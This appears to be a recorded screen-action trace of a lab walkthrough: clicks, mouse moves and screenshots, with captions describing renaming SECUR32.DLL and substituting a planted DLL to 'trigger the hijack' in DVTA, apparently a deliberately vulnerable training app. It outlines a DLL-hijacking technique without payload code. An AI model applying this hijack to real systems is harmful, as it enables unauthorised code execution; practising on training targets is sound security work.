
- Rename the original SECUR32.DLL to SECUR32.DLL1 and run DVTA without it
click(1059, 473)

double_click(1054, 528)

text(1)

double_click(1046, 322)

mouse_move(804, 547)

- Rename winnlsres.dll1 to SECUR32.DLL, check Task Manager, and launch DVTA to trigger the hijack
click(1056, 547)
